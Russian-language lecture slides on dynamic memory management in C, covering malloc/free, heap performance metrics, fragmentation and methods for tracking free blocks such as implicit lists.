

# Вызов функций – заключение



#### Далее ...

#### • *Динамическая память*

- *Организация и управление*
- *Численные характеристики*
- *Управление свободными блоками*
- *Сборка мусора*
- *Типовые ошибки в Си программах при работе с памятью*
- Числа с плавающей точкой
	- Представления для вещественных чисел
		- Дробные двоичные числа
		- Числа с плавающей точкой
	- Сопроцессор x87
		- Устройство
		- Примеры программ

### Управление динамической памятью



- Программисты используют *функции выделения динамической памяти* (например, malloc) для того, чтобы получить память под переменные во время выполнения.
	- Для структур данных, размер которых известен только во время выполнения.
- Эти функции управляют пространством памяти программы, называемой *куча*.

## Интерфейсные функции



#### Выделение динамической памяти

- Менеджер памяти рассматривает пространство кучи как множество *блоков* различного размера, которые либо *выделены*, либо *свободны*
- Различные способы управления динамической памятью
	- *Явное управление***:** пользовательская программа сама выделяет и освобождает пространство
		- Например, malloc и free в языке Си
	- *Неявное управление***:** программа выделяет но не освобождает
		- Сборщик мусора в языках Java, ML, и Lisp





#### Ограничения

- Пользовательская программа
	- Произвольная последовательность вызовов функций malloc и free
	- Вызовы free получают в качестве параметра указатель полученный из функции malloc
- Менеджер памяти
	- Никак не может повлиять на запрашиваемый размер блоков или число этих запросов
	- Обязан предоставлять запрошенную память незамедлительно
		- *нет возможности буферизировать запросы (переупорядочить)*
	- Блоки выделяются в свободной памяти
	- Выделяемые блоки должны быть выровнены
		- выравнивание 8 байт для GNU malloc (libc malloc) в ОС Linux
	- Нет возможности перемещать уже выделенные блоки
		- *нельзя собрать вместе выделенную память*

# Производительность Пропускная способность

- Имеется некоторая последовательность вызовов malloc и free:
	- *R<sup>0</sup> , R<sup>1</sup> , ..., R<sup>k</sup> , ... , Rn-1*
- Цели: максимально увеличить пропускную способность менеджера и пиковое использование памяти
	- Эти цели часто конфликтуют
- Пропускная способность
	- Число выполненных запросов за единицу времени
	- Пример
		- 5 000 вызовов malloc и 5 000 вызовов free в течение 10 секунд
		- Пропускная способность 1 000 операций в секунду

# Производительность Пиковое использование

- Дана последовательность вызовов функций malloc и free
	- *R<sup>0</sup> , R<sup>1</sup> , ..., R<sup>k</sup> , ... , Rn-1*
- *Суммарная полезная нагрузка P<sup>k</sup>*
	- malloc(p) возвращает блок с полезной нагрузкой в p байт
	- После завершения вызова *R<sup>k</sup>* , *суммарная полезная нагрузка*  $P_k$  - сумма всех выделенных, но еще не освобожденных блоков памяти
- *Текущий размер кучи H<sup>k</sup>*
	- Предполагается *H<sup>k</sup>* монотонно не убывает
		- т.е. в результате вызовов sbrk куча только растет
- *Пиковое использование памяти после k запросов*  $- U_k = (max_{i \le k} P_i) / H_k$

## Внутренняя фрагментация

• *Внутренняя фрагментация* возникает если размер полезной нагрузки меньше размера блока



- Причины возникновения
	- Накладные расходы на поддержку внутренних структур данных
	- Выравнивание
	- Особенности политики выделения блоков (например, принудительно выделяется блок большего размера)
- Зависит только от последовательности предыдущих запросов памяти
	- Легко измерить

#### Внешняя фрагментация

• Возникает, когда в куче суммарно содержится достаточное количество свободных блоков, но нет единого блока требуемого размера



• Зависит от того, что будет запрашиваться в будущем – Трудно оценить

### Проблемы реализации менеджера памяти

- Как следует запоминать, сколько памяти должно быть освобождено для данного адреса?
- Как лучше поддерживать информацию о свободных блоках?
- Если принято решение выделить блок большего размера, чем было запрошено, что делать с лишней памятью?
- Какой блок лучше выбрать для выделения?
- Как лучше распорядиться освобожденным блоком?

# Сколько освобождать?

- Стандартный метод
	- Размещаем длину блока в слове, предшествующем блоку.
		- Такое слово называют *заголовком*
	- Требуется дополнительное слово на каждый выделяемый блок



## Как отслеживать свободные блоки

• Метод 1: *неявный список* с использованием длины блока



• Метод 2: *Явный список* свободных блоков с использованием указателей



- Метод 3: *Раздельные списки* 
	- Распределение блоков по раздельным спискам, исходя из размеров этих блоков
- Метод 4: *Сортировка блоков по размеру* 
	- Можно использовать сбалансированное дерево (например, Красно-Черные деревья) с указателями в каждом свободном блоке, и с длиной блока в качестве ключа и полня 29 см по народно 29

## Метод 1: Неявный список

- Для каждого блока необходимо знать его длину и состояние выделен/свободен
	- Расточительно использовать для этого два слова
- Стандартный прием
	- Если блоки выровнены в памяти, несколько младших битов адреса всегда 0
	- Вместо 0 храним в младшем бите флаг, выделен или свободен блок
	- Когда заголовок интерпретируется как размер блока, младший бит маскируется

